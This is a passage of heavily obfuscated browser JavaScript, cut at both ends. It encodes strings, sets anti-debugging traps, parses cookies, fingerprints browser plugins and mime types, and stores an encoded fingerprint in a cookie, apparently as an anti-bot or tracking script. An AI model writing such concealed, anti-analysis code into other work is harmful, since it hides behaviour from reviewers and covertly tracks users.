_0x3223df>>_0x4d165c;},'\x58\x51\x6f':function _0x24baa5(_0x553885,_0x1edc05){return _0x553885<<_0x1edc05;},'\x73\x4a\x69':function _0x55c9c8(_0x410265,_0x781871){return _0x410265>>_0x781871;},'\x6b\x4a\x7a':function _0x507836(_0x2148c4,_0x555aca){return _0x2148c4&_0x555aca;},'\x6a\x74\x4e':function _0xeb2551(_0x3b84fc,_0x2ced21){return _0x3b84fc&_0x2ced21;},'\x6d\x79\x44':function _0x3f6baf(_0x4b87b0,_0x42a05d){return _0x4b87b0&_0x42a05d;}};var _0x3d88f8=_0x27b9('0xb', '\x36\x72\x26\x78')[_0x27b9('0xc', '\x70\x6b\x69\x6a')]('\x7c'),_0x129ac4=0x0;while(!![]){switch(_0x3d88f8[_0x129ac4++]){case'\x30':return _0x34a567;continue;case'\x31':_0x3e4c59=_0x5293c0[_0x27b9('0xd', '\x72\x36\x28\x61')];continue;case'\x32':var _0x2bc27b=_0x27b9('0xe', '\x73\x28\x4b\x75');continue;case'\x33':while(_0x2670fb[_0x27b9('0xf', '\x69\x41\x26\x54')](_0x50cc47,_0x3e4c59)){var _0x25c893=_0x27b9('0x10', '\x72\x55\x65\x68')[_0x27b9('0x11', '\x46\x79\x72\x72')]('\x7c'),_0x375f4e=0x0;while(!![]){switch(_0x25c893[_0x375f4e++]){case'\x30':_0x1bfa85=_0x2670fb[_0x27b9('0x12', '\x46\x79\x72\x72')](_0x5293c0[_0x27b9('0x13', '\x6a\x71\x40\x6f')](_0x50cc47++),0xff);continue;case'\x31':_0x34a567+=_0x2bc27b[_0x27b9('0x14', '\x38\x78\x68\x75')](_0x2670fb[_0x27b9('0x15', '\x5a\x68\x56\x6a')](_0x2670fb[_0x27b9('0x16', '\x70\x79\x36\x32')](_0x2670fb[_0x27b9('0x17', '\x72\x55\x65\x68')](_0x1bfa85,0x3),0x4),_0x2670fb[_0x27b9('0x18', '\x72\x25\x47\x67')](_0x4ce36d&0xf0,0x4)));continue;case'\x32':_0x4ce36d=_0x5293c0[_0x27b9('0x19', '\x71\x4f\x23\x48')](_0x50cc47++);continue;case'\x33':_0x34a567+=_0x2bc27b[_0x27b9('0x1a', '\x64\x4a\x6b\x24')](_0x2670fb[_0x27b9('0x1b', '\x5a\x79\x5a\x7a')](_0x31c13c,0x3f));continue;case'\x34':_0x34a567+=_0x2bc27b[_0x27b9('0x1c', '\x70\x38\x75\x61')](_0x2670fb[_0x27b9('0x1d', '\x67\x67\x5a\x66')](_0x2670fb[_0x27b9('0x1e', '\x36\x30\x6d\x24')](_0x2670fb[_0x27b9('0x1f', '\x38\x78\x68\x75')](_0x4ce36d,0xf),0x2),_0x2670fb[_0x27b9('0x20', '\x70\x6b\x69\x6a')](_0x2670fb[_0x27b9('0x21', '\x74\x32\x46\x42')](_0x31c13c,0xc0),0x6)));continue;case'\x35':if(_0x2670fb[_0x27b9('0x22', '\x67\x67\x5a\x66')](_0x50cc47,_0x3e4c59)){_0x34a567+=_0x2bc27b[_0x27b9('0x1a', '\x64\x4a\x6b\x24')](_0x2670fb[_0x27b9('0x23', '\x6a\x71\x40\x6f')](_0x1bfa85,0x2));_0x34a567+=_0x2bc27b[_0x27b9('0x24', '\x56\x45\x4d\x4d')](_0x2670fb[_0x27b9('0x15', '\x5a\x68\x56\x6a')](_0x2670fb[_0x27b9('0x25', '\x38\x78\x68\x75')](_0x1bfa85&0x3,0x4),_0x2670fb[_0x27b9('0x26', '\x38\x78\x68\x75')](_0x2670fb[_0x27b9('0x27', '\x72\x25\x47\x67')](_0x4ce36d,0xf0),0x4)));_0x34a567+=_0x2bc27b[_0x27b9('0x14', '\x38\x78\x68\x75')](_0x2670fb[_0x27b9('0x28', '\x6b\x50\x44\x44')](_0x2670fb[_0x27b9('0x29', '\x67\x71\x47\x43')](_0x4ce36d,0xf),0x2));_0x34a567+='\x3d';break;}continue;case'\x36':if(_0x2670fb[_0x27b9('0x2a', '\x6b\x50\x44\x44')](_0x50cc47,_0x3e4c59)){_0x34a567+=_0x2bc27b[_0x27b9('0x2b', '\x47\x75\x24\x32')](_0x2670fb[_0x27b9('0x2c', '\x67\x67\x5a\x66')](_0x1bfa85,0x2));_0x34a567+=_0x2bc27b[_0x27b9('0x2d', '\x4a\x28\x6d\x68')](_0x2670fb[_0x27b9('0x28', '\x6b\x50\x44\x44')](_0x2670fb[_0x27b9('0x2e', '\x70\x74\x2a\x41')](_0x1bfa85,0x3),0x4));_0x34a567+='\x3d\x3d';break;}continue;case'\x37':_0x34a567+=_0x2bc27b[_0x27b9('0x2f', '\x40\x49\x25\x76')](_0x2670fb[_0x27b9('0x30', '\x46\x69\x4d\x6c')](_0x1bfa85,0x2));continue;case'\x38':_0x31c13c=_0x5293c0[_0x27b9('0x31', '\x36\x30\x6d\x24')](_0x50cc47++);continue;}break;}}continue;case'\x34':_0x34a567='';continue;case'\x35':var _0x34a567,_0x50cc47,_0x3e4c59;continue;case'\x36':_0x50cc47=0x0;continue;case'\x37':var _0x1bfa85,_0x4ce36d,_0x31c13c;continue;}break;}}function _0x4d1645(_0x5e2407){var _0x36019e=_0x475da4(this,function(){var _0x149397=function(){return'\x64\x65\x76';},_0x37ad0c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x299651=function(){var _0x39b4fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x39b4fc['\x74\x65\x73\x74'](_0x149397['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c8641=function(){var _0x296d18=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x296d18['\x74\x65\x73\x74'](_0x37ad0c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1601e2=function(_0x5a615b){var _0x5c4339=~-0x1>>0x1+0xff%0x0;if(_0x5a615b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c4339)){_0x12cb49(_0x5a615b);}};var _0x12cb49=function(_0x1bc36c){var _0x368173=~-0x4>>0x1+0xff%0x0;if(_0x1bc36c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x368173){_0x1601e2(_0x1bc36c);}};if(!_0x299651()){if(!_0x1c8641()){_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1601e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x36019e();return function(_0x375990){_0x6604d6+=_0x375990;return _0x2b050c[_0x27b9('0x32', '\x46\x69\x4d\x6c')](_0x5e2407,_0x375990);};}function _0x39da3e(){var _0x198627=new _0x1a8ef7[_0x27b9('0x33', '\x36\x72\x26\x78')]();var _0x3bf6d7=new _0x1a8ef7[_0x27b9('0x34', '\x46\x79\x72\x72')](_0x27b9('0x35', '\x61\x70\x52\x30'));var _0x530a52=_0x47f834[_0x27b9('0x36', '\x40\x49\x25\x76')][_0x27b9('0x37', '\x53\x35\x32\x4d')]('\x3b');for(var _0x55b7a5=0x0;_0x2b050c[_0x27b9('0x38', '\x41\x67\x39\x75')](_0x55b7a5,_0x530a52[_0x27b9('0x39', '\x77\x67\x70\x37')]);_0x55b7a5++){var _0x392853=_0x530a52[_0x55b7a5][_0x27b9('0x3a', '\x5a\x79\x5a\x7a')](0x0,_0x530a52[_0x55b7a5][_0x27b9('0x3b', '\x34\x34\x4c\x4a')]('\x3d'));var _0x4d6323=_0x530a52[_0x55b7a5][_0x27b9('0x3c', '\x41\x67\x39\x75')](_0x2b050c[_0x27b9('0x3d', '\x70\x6b\x69\x6a')](_0x530a52[_0x55b7a5][_0x27b9('0x3e', '\x74\x32\x46\x42')]('\x3d'),0x1),_0x530a52[_0x55b7a5][_0x27b9('0xd', '\x72\x36\x28\x61')]);if(_0x3bf6d7[_0x27b9('0x3f', '\x5a\x68\x56\x6a')](_0x392853)){_0x198627[_0x198627[_0x27b9('0x40', '\x64\x30\x38\x6c')]]=_0x4d6323;}}_0x23f38e();return _0x198627;}function _0x4bac5d(_0x5d8d6d){var _0x5d7540={'\x4a\x54\x6c':function _0x381699(_0x27edcf,_0x5e55b6){return _0x27edcf(_0x5e55b6);},'\x6f\x51\x68':function _0x28f73d(_0x297d28,_0x54309b){return _0x297d28+_0x54309b;},'\x6d\x49\x77':function _0x263353(_0x314d15,_0x343dd4){return _0x314d15+_0x343dd4;},'\x77\x62\x4c':function _0x5ae365(_0x45a750,_0x4c457e,_0x3f4671){return _0x45a750(_0x4c457e,_0x3f4671);},'\x4b\x57\x62':function _0x1e1641(_0x449c7d,_0xa471dd){return _0x449c7d-_0xa471dd;},'\x59\x56\x51':function _0x49b8b3(_0x5e231c){return _0x5e231c();},'\x6f\x64\x71':function _0x12a0b9(_0x224848,_0x305ddc){return _0x224848+_0x305ddc;},'\x4f\x5a\x65':function _0x52cdcf(_0x5790aa){return _0x5790aa();},'\x4d\x4c\x4e':function _0xd6bba1(_0x4aa8ef,_0x2a869e){return _0x4aa8ef<_0x2a869e;},'\x4f\x51\x43':function _0x270e99(_0x4b9eb1,_0x2e7e1c){return _0x4b9eb1%_0x2e7e1c;}};var _0x3f515d=_0x27b9('0x41', '\x63\x72\x35\x38')[_0x27b9('0x42', '\x38\x44\x23\x4a')]('\x7c'),_0x4d9d89=0x0;while(!![]){switch(_0x3f515d[_0x4d9d89++]){case'\x30':var _0x36a530=_0x5b1276[_0x27b9('0x43', '\x40\x49\x25\x76')]();continue;case'\x31':var _0x5b1276=new _0x1a8ef7[_0x27b9('0x44', '\x73\x28\x4b\x75')](_0x155d6f[_0x27b9('0x45', '\x38\x44\x23\x4a')]);continue;case'\x32':_0x330220=_0x5d7540[_0x27b9('0x46', '\x29\x70\x32\x5b')](btoa,_0x5d7540[_0x27b9('0x47', '\x5a\x79\x5a\x7a')](_0x5d7540[_0x27b9('0x48', '\x46\x79\x72\x72')](_0x5d7540[_0x27b9('0x49', '\x52\x55\x57\x49')](_0x5d7540[_0x27b9('0x4a', '\x51\x43\x37\x42')](_0x27b9,_0x5d7540[_0x27b9('0x4b', '\x70\x38\x75\x61')](_0x7b92[_0x27b9('0x4c', '\x69\x41\x26\x54')],0x1),_0x2e721d[_0x27b9('0x4d', '\x64\x30\x38\x6c')](0x0,0x5)),_0x27b9('0x4e', '\x70\x74\x2a\x41')),_0x36a530),_0x27b9('0x4f', '\x70\x79\x36\x32'))+_0x51c79d);continue;case'\x33':_0x5d7540[_0x27b9('0x50', '\x67\x61\x4a\x69')](_0x23f38e);continue;case'\x34':for(var _0xdacb41=0x0;_0xdacb41<_0x155d6f[_0x27b9('0x51', '\x46\x79\x72\x72')];_0xdacb41++){_0x5b1276[_0xdacb41]=_0x5d7540[_0x27b9('0x52', '\x71\x4f\x23\x48')](_0x5f0289,_0x5d7540[_0x27b9('0x53', '\x36\x30\x6d\x24')](_0x5d8d6d,_0x155d6f[_0xdacb41]));}continue;case'\x35':_0x7b92[_0x27b9('0x54', '\x41\x67\x39\x75')](_0x5d7540[_0x27b9('0x55', '\x64\x30\x38\x6c')](btoa,_0x5d8d6d));continue;case'\x36':var _0x155d6f=_0x5d7540[_0x27b9('0x56', '\x47\x75\x24\x32')](_0x39da3e);continue;case'\x37':_0x5d7540[_0x27b9('0x57', '\x64\x30\x38\x6c')](_0x23f38e);continue;case'\x38':for(var _0xdacb41=0x0;_0x5d7540[_0x27b9('0x58', '\x46\x79\x72\x72')](_0xdacb41,_0x2e721d[_0x27b9('0x59', '\x56\x45\x4d\x4d')]);_0xdacb41++){_0x51c79d+=_0x5d7540[_0x27b9('0x5a', '\x56\x79\x41\x5e')](_0x2e721d[_0x27b9('0x5b', '\x41\x79\x6d\x25')](_0xdacb41),_0x36a530[_0x27b9('0x5c', '\x70\x79\x36\x32')](_0x5d7540[_0x27b9('0x5d', '\x71\x4f\x23\x48')](_0xdacb41,_0x36a530[_0x27b9('0x5e', '\x46\x69\x4d\x6c')])))[_0x27b9('0x5f', '\x74\x32\x46\x42')](0x10);}continue;case'\x39':var _0x51c79d='';continue;case'\x31\x30':var _0x6c9397='\x01\x6b\x0d\x47\x6e\x5e\x6b\x7a';var _0x9abc9d=0x2;var _0xa213b6=0x0;var _0x99f145=[];for(var _0xd90c4c=0x0;_0xd90c4c<_0x6c9397['\x6c\x65\x6e\x67\x74\x68'];_0xd90c4c++){_0x99f145['\x70\x75\x73\x68'](_0xd90c4c);}var _0x2816cd=_0x99f145.map(function(_0x1b9da9){return (_0x99f145[_0x1b9da9]%_0x9abc9d)?'':_0x6c9397[_0x1b9da9];})['\x6a\x6f\x69\x6e']('');var _0xf2e1f6=_0x99f145.map(function(_0xe3c0ce){return (_0x99f145[_0xe3c0ce]%_0x9abc9d)?_0x6c9397[_0xe3c0ce]:'';})['\x6a\x6f\x69\x6e']('');var _0xfd597c=[];for(var _0xb92810=0x0;_0xb92810<_0x2816cd['\x6c\x65\x6e\x67\x74\x68']+_0xf2e1f6['\x6c\x65\x6e\x67\x74\x68'];_0xb92810++){_0xfd597c['\x70\x75\x73\x68'](_0xb92810);}var _0xdeae28=_0xfd597c.map(function(_0xadaa34){return _0xadaa34%_0x9abc9d==_0xa213b6?_0x2816cd[_0xadaa34/_0x9abc9d]:_0xf2e1f6[_0xadaa34/_0x9abc9d|_0xa213b6];})['\x6a\x6f\x69\x6e']('');var _0x2e721d=_0x27b9('0x60', '\x9b\xf9\xcb\x7a\x0d\xa0\xba\x46');continue;case'\x31\x31':_0xe874a7(_0x27b9('0x61', '\x36\x72\x26\x78'),_0x330220,0x14);continue;case'\x31\x32':_0x7b92[_0x27b9('0x62', '\x64\x4a\x6b\x24')]();continue;case'\x31\x33':var _0x330220;continue;}break;}}function _0x5f0289(_0x11097c){var _0x14a8b1=0x0;for(var _0x102c53=0x0;_0x102c53<_0x11097c[_0x27b9('0x63', '\x70\x38\x75\x61')];_0x102c53++){_0x14a8b1+=_0x11097c[_0x27b9('0x64', '\x5a\x79\x5a\x7a')](_0x102c53);}_0x2b050c[_0x27b9('0x65', '\x41\x67\x39\x75')](_0x23f38e);return _0x14a8b1;}function _0xe874a7(_0x586e5c,_0x386cd2,_0x17e9f2){var _0x2bb8ca='';if(_0x17e9f2){var _0x58876f=new _0x1a8ef7[_0x27b9('0x66', '\x29\x70\x32\x5b')]();_0x58876f[_0x27b9('0x67', '\x41\x67\x39\x75')](_0x2b050c[_0x27b9('0x68', '\x71\x4f\x23\x48')](_0x58876f[_0x27b9('0x69', '\x46\x36\x55\x61')](),_0x2b050c[_0x27b9('0x6a', '\x6a\x71\x40\x6f')](_0x17e9f2,0x3e8)));var _0x2bb8ca=_0x2b050c[_0x27b9('0x6b', '\x6a\x26\x49\x6e')](_0x27b9('0x6c', '\x64\x30\x38\x6c'),_0x58876f[_0x27b9('0x6d', '\x4a\x28\x6d\x68')]());}_0x47f834[_0x27b9('0x6e', '\x67\x61\x4a\x69')]=_0x2b050c[_0x27b9('0x6f', '\x47\x30\x53\x77')](_0x2b050c[_0x27b9('0x70', '\x6b\x50\x44\x44')](_0x2b050c[_0x27b9('0x71', '\x70\x6b\x69\x6a')](_0x2b050c[_0x27b9('0x72', '\x72\x25\x47\x67')](_0x586e5c,'\x3d'),_0x386cd2),_0x2bb8ca),_0x27b9('0x73', '\x29\x70\x32\x5b'));}function _0x2f66c3(){function _0x52e936(_0x3966b8){if(_0x2b050c[_0x27b9('0x74', '\x40\x49\x25\x76')](_0x2b050c[_0x27b9('0x75', '\x71\x4f\x23\x48')]('',_0x2b050c[_0x27b9('0x76', '\x70\x6b\x69\x6a')](_0x3966b8,_0x3966b8))[_0x27b9('0x77', '\x52\x55\x57\x49')],0x1)||_0x2b050c[_0x27b9('0x78', '\x70\x6b\x69\x6a')](_0x2b050c[_0x27b9('0x79', '\x46\x69\x4d\x6c')](_0x3966b8,0x14),0x0)){(function(){}[_0x27b9('0x7a', '\x67\x71\x47\x43')](_0x27b9('0x7b', '\x72\x25\x47\x67'))());}else{(function(){}[_0x27b9('0x7c', '\x64\x30\x38\x6c')](_0x27b9('0x7d', '\x70\x74\x2a\x41'))());}return _0x2b050c[_0x27b9('0x7e', '\x67\x61\x4a\x69')](_0x52e936,++_0x3966b8);}try{return _0x2b050c[_0x27b9('0x7f', '\x77\x67\x70\x37')](_0x52e936,0x0);}catch(_0x33b8cc){}};function _0x23f38e(){if(_0x2b050c[_0x27b9('0x80', '\x72\x36\x28\x61')](_0x2b050c[_0x27b9('0x81', '\x72\x36\x28\x61')](new _0x1a8ef7[_0x27b9('0x82', '\x38\x78\x68\x75')]()[_0x27b9('0x83', '\x40\x49\x25\x76')](),_0x4439fd),0x1f4)){_0x2b050c[_0x27b9('0x84', '\x5a\x68\x56\x6a')](_0x2f66c3);}}function _0x30fcba(_0x3f8b84){var _0x58f7b4={'\x50\x53\x64':function _0x2ba131(_0x897f8c,_0xda0780){return _0x897f8c<_0xda0780;},'\x64\x4f\x59':function _0x32c7d2(_0x21977e,_0x3c4c54){return _0x21977e<_0x3c4c54;},'\x57\x41\x48':function _0x2ba340(_0x14fe22,_0x147543){return _0x14fe22!==_0x147543;},'\x77\x54\x47':function _0x498233(_0x2e61a5){return _0x2e61a5();},'\x6a\x76\x6c':function _0x2a915f(_0x30a53a,_0x306e18){return _0x30a53a(_0x306e18);},'\x70\x55\x74':function _0x2a6e77(_0x376668,_0x32e7b9){return _0x376668+_0x32e7b9;},'\x67\x54\x66':function _0x48c38d(_0x567fed,_0x12c76c){return _0x567fed(_0x12c76c);},'\x72\x73\x51':function _0x4bef47(_0x43b518,_0x11036b){return _0x43b518+_0x11036b;},'\x64\x6c\x50':function _0x20d069(_0x16533d,_0xc5add5){return _0x16533d===_0xc5add5;},'\x4a\x76\x61':function _0x43ccaf(_0x532832,_0xdfe466){return _0x532832+_0xdfe466;},'\x58\x59\x50':function _0x301fd5(_0x5bd677,_0x4f7c11){return _0x5bd677(_0x4f7c11);},'\x50\x43\x43':function _0x2337a0(_0x3c4dad,_0x278dd0){return _0x3c4dad+_0x278dd0;},'\x47\x68\x57':function _0x4456bb(_0x1767ba,_0x2cb1d6){return _0x1767ba+_0x2cb1d6;},'\x54\x57\x76':function _0x4e3f1b(_0x2f6932,_0x40c3f7){return _0x2f6932(_0x40c3f7);},'\x68\x42\x63':function _0x3af455(_0x4872e6,_0x12da64){return _0x4872e6+_0x12da64;},'\x66\x4c\x61':function _0x40e73c(_0x484e86,_0x141248){return _0x484e86(_0x141248);},'\x73\x53\x65':function _0x21d996(_0x1d7704,_0x2bd6d4){return _0x1d7704+_0x2bd6d4;},'\x46\x50\x42':function _0x2e9906(_0x12898a,_0x3e2463){return _0x12898a+_0x3e2463;},'\x4f\x76\x4e':function _0xc8f332(_0x5e7081,_0x57eda0){return _0x5e7081<_0x57eda0;},'\x6a\x79\x44':function _0x3a54ba(_0x1549be,_0x3bcda3){return _0x1549be===_0x3bcda3;},'\x6e\x71\x41':function _0x2c7b9a(_0x156490,_0x34cd12){return _0x156490(_0x34cd12);},'\x4c\x6e\x78':function _0x1e96ad(_0x4f8657,_0x23b768){return _0x4f8657(_0x23b768);},'\x55\x49\x52':function _0x2d7a4b(_0x205452,_0x54b1e8){return _0x205452<_0x54b1e8;},'\x47\x79\x41':function _0x425c78(_0x16cd39,_0x5aa9d6){return _0x16cd39+_0x5aa9d6;},'\x52\x46\x76':function _0x22c18e(_0x2ebf40,_0x20bb2b){return _0x2ebf40==_0x20bb2b;},'\x75\x49\x46':function _0x28a3fe(_0x1eea64,_0x599ad3){return _0x1eea64(_0x599ad3);},'\x76\x43\x78':function _0x1deba6(_0x1c704d,_0x2be80b){return _0x1c704d(_0x2be80b);},'\x6c\x41\x6c':function _0x57e144(_0x52459c,_0x28710f){return _0x52459c===_0x28710f;},'\x58\x56\x6f':function _0x188e8f(_0x409948,_0x74314b){return _0x409948+_0x74314b;},'\x73\x62\x4d':function _0x1ccd88(_0x13e86d,_0x49c7e9){return _0x13e86d+_0x49c7e9;}};var _0x4634ea=_0x27b9('0x85', '\x70\x6b\x69\x6a')[_0x27b9('0x86', '\x47\x30\x53\x77')]('\x7c'),_0x40e6cd=0x0;while(!![]){switch(_0x4634ea[_0x40e6cd++]){case'\x30':var _0x24e6ab='';continue;case'\x31':var _0x4a270d='';continue;case'\x32':var _0x1ff41c='';continue;case'\x33':for(var _0x3bbc9d=0x0;_0x58f7b4[_0x27b9('0x87', '\x70\x79\x36\x32')](_0x3bbc9d,0x6);_0x3bbc9d++){_0x4a270d+=_0x4e64b0[_0x3bbc9d];}continue;case'\x34':for(var _0x104da2=0x6;_0x58f7b4[_0x27b9('0x88', '\x64\x30\x38\x6c')](_0x104da2,_0x4e64b0[_0x27b9('0x89', '\x56\x79\x41\x5e')]);_0x104da2++){_0x1ff41c+=_0x4e64b0[_0x104da2];}continue;case'\x35':var _0x4e64b0=_0x27b9('0x8a', '\x5a\x68\x56\x6a');continue;case'\x36':for(var _0x353d31=0x0;_0x353d31<_0x3f8b84[_0x27b9('0x59', '\x56\x45\x4d\x4d')];_0x353d31++){var _0x313994=_0x3f8b84[_0x353d31][0x0];var _0x560511=_0x3f8b84[_0x353d31][0x2];switch(_0x3f8b84[_0x353d31][0x1]){case _0x27b9('0x8b', '\x38\x78\x68\x75'):try{if(_0x58f7b4[_0x27b9('0x8c', '\x70\x79\x36\x32')](typeof _0x58f7b4[_0x27b9('0x8d', '\x56\x79\x41\x5e')](_0x560511),_0x27b9('0x8e', '\x63\x72\x35\x38'))){_0xa2ba5b[_0xa2ba5b[_0x27b9('0x8f', '\x56\x5d\x72\x50')]]=_0x58f7b4[_0x27b9('0x90', '\x56\x45\x4d\x4d')](_0x2c1f34,_0x58f7b4[_0x27b9('0x91', '\x36\x72\x26\x78')](_0x313994,_0x27b9('0x92', '\x36\x30\x6d\x24')));}else{_0xa2ba5b[_0xa2ba5b[_0x27b9('0x93', '\x67\x71\x47\x43')]]=_0x58f7b4[_0x27b9('0x94', '\x52\x55\x57\x49')](_0x2c1f34,_0x58f7b4[_0x27b9('0x95', '\x46\x79\x72\x72')](_0x313994,_0x27b9('0x96', '\x4a\x28\x6d\x68')));}}catch(_0xc4d2f2){_0xa2ba5b[_0xa2ba5b[_0x27b9('0x97', '\x46\x36\x55\x61')]]=_0x58f7b4[_0x27b9('0x98', '\x63\x72\x35\x38')](_0x2c1f34,_0x58f7b4[_0x27b9('0x99', '\x67\x61\x4a\x69')](_0x313994,_0x27b9('0x9a', '\x52\x55\x57\x49')));}break;case _0x27b9('0x9b', '\x6e\x2a\x65\x48'):try{try{_0x24e6ab=_0x58f7b4[_0x27b9('0x9c', '\x67\x71\x47\x43')](_0x560511);if(_0x58f7b4[_0x27b9('0x9d', '\x72\x25\x47\x67')](typeof _0x24e6ab,_0x27b9('0x9e', '\x72\x36\x28\x61'))){_0xa2ba5b[_0xa2ba5b[_0x27b9('0x9f', '\x41\x79\x6d\x25')]]=_0x58f7b4[_0x27b9('0xa0', '\x61\x70\x52\x30')](_0x2c1f34,_0x58f7b4[_0x27b9('0xa1', '\x61\x70\x52\x30')](_0x313994,_0x27b9('0xa2', '\x47\x75\x24\x32')));}else if(_0x24e6ab===null){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xa3', '\x6a\x26\x49\x6e')]]=_0x58f7b4[_0x27b9('0xa4', '\x34\x34\x4c\x4a')](_0x2c1f34,_0x58f7b4[_0x27b9('0xa5', '\x67\x61\x4a\x69')](_0x313994,_0x27b9('0xa6', '\x6e\x2a\x65\x48')));}else{_0xa2ba5b[_0xa2ba5b[_0x27b9('0xa3', '\x6a\x26\x49\x6e')]]=_0x58f7b4[_0x27b9('0xa7', '\x6a\x71\x40\x6f')](_0x2c1f34,_0x58f7b4[_0x27b9('0xa8', '\x64\x4a\x6b\x24')](_0x313994+'\x3d',_0x24e6ab[_0x27b9('0x5f', '\x74\x32\x46\x42')]()));}}catch(_0x1d0b5f){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xd', '\x72\x36\x28\x61')]]=_0x58f7b4[_0x27b9('0xa9', '\x69\x41\x26\x54')](_0x2c1f34,_0x58f7b4[_0x27b9('0xaa', '\x71\x4f\x23\x48')](_0x313994,_0x27b9('0xab', '\x6a\x71\x40\x6f')));break;}break;}catch(_0x1e4a46){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xa3', '\x6a\x26\x49\x6e')]]=_0x58f7b4[_0x27b9('0xac', '\x4a\x28\x6d\x68')](_0x2c1f34,_0x58f7b4[_0x27b9('0xad', '\x38\x78\x68\x75')](_0x58f7b4[_0x27b9('0xae', '\x38\x44\x23\x4a')](_0x313994,'\x3d'),_0x1e4a46));}break;case _0x27b9('0xaf', '\x52\x55\x57\x49'):try{var _0x55fdea=_0x27b9('0xb0', '\x56\x45\x4d\x4d')[_0x27b9('0xb1', '\x6a\x71\x40\x6f')]('\x7c'),_0x424c80=0x0;while(!![]){switch(_0x55fdea[_0x424c80++]){case'\x30':for(var _0x1f52b9=0x0;_0x58f7b4[_0x27b9('0xb2', '\x6e\x2a\x65\x48')](_0x1f52b9,_0x4d0b6c[_0x27b9('0xb3', '\x52\x55\x57\x49')][_0x27b9('0x9f', '\x41\x79\x6d\x25')]);_0x1f52b9++){var _0x4ec805=_0x27b9('0xb4', '\x71\x4f\x23\x48')[_0x27b9('0xb5', '\x51\x43\x37\x42')]('\x7c'),_0x4d0229=0x0;while(!![]){switch(_0x4ec805[_0x4d0229++]){case'\x30':if(typeof _0x515dbc===_0x27b9('0xb6', '\x74\x32\x46\x42')){_0xb527b1=_0x27b9('0xb7', '\x67\x61\x4a\x69');}else if(_0x515dbc[_0x27b9('0xb8', '\x52\x55\x57\x49')]('\x2e')[_0x27b9('0x45', '\x38\x44\x23\x4a')]>0x1){_0xb527b1=_0x515dbc[_0x27b9('0xb9', '\x73\x28\x4b\x75')]('\x2e')[_0x27b9('0xba', '\x5a\x79\x5a\x7a')]();}continue;case'\x31':var _0x515dbc=_0x4d0b6c[_0x27b9('0xbb', '\x53\x35\x32\x4d')][_0x1f52b9][_0x27b9('0xbc', '\x72\x55\x65\x68')];continue;case'\x32':if(_0x58f7b4[_0x27b9('0xbd', '\x38\x44\x23\x4a')](_0x126dee[_0x27b9('0xbe', '\x4a\x28\x6d\x68')](_0xb527b1),0x0)){_0x126dee[_0x27b9('0xbf', '\x5a\x68\x56\x6a')](_0xb527b1);}continue;case'\x33':if(_0x58f7b4[_0x27b9('0xc0', '\x36\x72\x26\x78')](typeof _0x4d0b6c[_0x27b9('0xc1', '\x46\x79\x72\x72')][_0x1f52b9],_0x27b9('0xc2', '\x67\x67\x5a\x66'))){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xc3', '\x6e\x2a\x65\x48')]]=_0x58f7b4[_0x27b9('0xc4', '\x67\x71\x47\x43')](_0x2c1f34,_0x27b9('0xc5', '\x6a\x71\x40\x6f'));break;}continue;case'\x34':var _0xb527b1=_0x27b9('0xc6', '\x47\x75\x24\x32');continue;}break;}}continue;case'\x31':try{_0x1f52b9=_0x126dee[_0x27b9('0xc7', '\x47\x30\x53\x77')]('\x69');}catch(_0x3df622){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xc8', '\x5a\x79\x5a\x7a')]]=_0x58f7b4[_0x27b9('0xc9', '\x63\x72\x35\x38')](_0x2c1f34,_0x27b9('0xca', '\x56\x45\x4d\x4d'));break;}continue;case'\x32':var _0x126dee=[];continue;case'\x33':for(var _0x1f52b9=0x0;_0x58f7b4[_0x27b9('0xcb', '\x36\x72\x26\x78')](_0x1f52b9,_0x126dee[_0x27b9('0xcc', '\x70\x74\x2a\x41')]);_0x1f52b9++){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xcd', '\x70\x6b\x69\x6a')]]=_0x58f7b4[_0x27b9('0xce', '\x6a\x26\x49\x6e')](_0x2c1f34,_0x58f7b4[_0x27b9('0xcf', '\x52\x55\x57\x49')](_0x27b9('0xd0', '\x52\x55\x57\x49'),_0x126dee[_0x1f52b9]));}continue;case'\x34':try{var _0x433181=_0x4d0b6c[_0x27b9('0xd1', '\x70\x74\x2a\x41')][_0x27b9('0xd2', '\x47\x30\x53\x77')];if(_0x58f7b4[_0x27b9('0xd3', '\x67\x61\x4a\x69')](_0x433181,0x0)||_0x58f7b4[_0x27b9('0xd4', '\x40\x49\x25\x76')](_0x433181,null)){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xd5', '\x67\x67\x5a\x66')]]=_0x58f7b4[_0x27b9('0xd6', '\x72\x25\x47\x67')](_0x2c1f34,_0x27b9('0xd7', '\x64\x30\x38\x6c'));break;}}catch(_0x2a83e4){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xd8', '\x53\x35\x32\x4d')]]=_0x58f7b4[_0x27b9('0xd9', '\x56\x45\x4d\x4d')](_0x2c1f34,_0x27b9('0xda', '\x46\x36\x55\x61'));break;}continue;}break;}}catch(_0x95f20f){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xdb', '\x73\x28\x4b\x75')]]=_0x58f7b4[_0x27b9('0xdc', '\x69\x41\x26\x54')](_0x2c1f34,_0x27b9('0xdd', '\x5e\x53\x62\x21')+_0x95f20f);}break;case _0x27b9('0xde', '\x56\x41\x61\x33'):if(_0x58f7b4[_0x27b9('0xdf', '\x69\x41\x26\x54')](_0x313994,_0x27b9('0xe0', '\x56\x45\x4d\x4d'))){try{var _0x2346e5='';var _0x1f6391=navigator[_0x27b9('0xe1', 